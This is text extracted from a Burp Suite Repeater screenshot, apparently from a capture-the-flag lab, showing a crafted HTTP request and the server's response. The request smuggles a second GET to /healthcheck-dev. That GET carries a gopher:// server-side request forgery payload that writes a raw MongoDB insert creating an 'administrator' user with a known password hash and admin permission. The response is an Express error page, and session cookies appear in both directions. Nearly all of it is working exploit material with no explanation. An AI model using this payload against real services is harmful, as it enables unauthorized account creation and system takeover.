 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://83.136.254.142:42264 HTTP/1
Request
Pretty Raw Hex \n
1 POST /panel/login HTTP/1.0 \r \n
2 Host: 127.0.0.1:1337 \r \n
3 :empty \r \n
4 Content-Length: 1288 \r \n
5 \r \n
6 GET
/healthcheck-dev?url=gopher://0.0.0.0:27017/_%25dc%2500%2500%2500%2500%2500%2500%2500
%2500%2500%2500%2500%25dd%2507%2500%2500%2500%2500%2500%2500%2500%25c7%2500%2500%2500
%2502%2569%256e%2573%2565%2572%2574%2500%2506%2500%2500%2500%2575%2573%2565%2572%2573
%2500%2502%2524%2564%2562%2500%250a%2500%2500%2500%2570%2565%2572%2563%2565%2574%2572
%256f%256e%2500%2504%2564%256f%2563%2575%256d%2565%256e%2574%2573%2500%2592%2500%2500
%2500%2503%2530%2500%258a%2500%2500%2500%2502%2575%2573%2565%2572%256e%2561%256d%2565
%2500%250e%2500%2500%2500%2561%2564%256d%2569%256e%2569%2573%2574%2572%2561%2574%256f
%2572%2500%2502%2570%2561%2573%2573%2577%256f%2572%2564%2500%253d%2500%2500%2500%2524
%2532%2561%2524%2531%2530%2524%2579%2550%256b%256c%2573%2547%2549%2538%2575%2568%256e
%2570%2574%2564%2530%2554%2550%252e%2572%2555%2542%2575%2577%2546%254d%2531%2579%254c
%256a%256e%2567%2575%254c%2533%2562%2554%2561%2551%2537%256a%2533%2571%2557%2546%2573
%2555%2549%2562%2555%254b%2562%2555%2543%2500%2502%2570%2565%2572%256d%2569%2573%2573
%2569%256f%256e%2500%250e%2500%2500%2500%2561%2564%256d%2569%256e%2569%2573%2574%2572
%2561%2574%256f%2572%2500%2500%2500%2500 HTTP/1.1 \r \n
7 Host: 127.0.0.1:3000 \r \n
8 Cookie:
connect.sid=s%3AQLmXpcyqze2Xqdn4gqlIpA3hsYLInHsI.jnxqpUV4wn%2BFuiXC2lU4HVdY5gNwHQHQ3O
zyJdnrxzY \r \n
9 \r \n
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 content-type: text/html; charset=utf-8
4 content-length: 1060
5 etag: W/"424-qLUzAi9KX/2MAcYPkCsictUtg4A"
6 set-cookie: connect.sid=
s%3AUS5BiTX0y-EbejzTe4h1GJSf3eWQp0IG.bcXYKNTdC3AQvncCBnrC40I0jBV5BAJ2DIJkNWXAD
DM; Path=/; HttpOnly
7 date: Fri, 15 Mar 2024 01:07:38 GMT
8 keep-alive: timeout=5
9 connection: close
10
11 <html>
12 <head>
<title>
Error: Missing parameters
</title>
<meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <link rel="shortcut icon" type="image/jpeg" href="icon">
15 <link rel="stylesheet" href="/static/css/bootstrap.min.css">
16 <link rel="stylesheet" href="/static/css/line-awesome.min.css">
17 <link rel="stylesheet" href="/static/css/main.css">
18 <link rel="stylesheet" href="/static/css/sidebar.css">
19 <link rel="stylesheet" href="/static/css/topnav.css">
20 <script src="/static/js/bootstrap.bundle.min.js">
</script>
21 <script src="/static/js/main.js">
</script>
22 <script src="/static/js/sidebar.js">
</script>
</head>
23 <body>
24 <div class="container center">
25 <div class="row">
26 <div class="col-md-6 offset-md-3">
Search 0 highlights
Inspector
Notes
Done 1,410 bytes | 45 millis
Event log All issues Memory: 204.2MB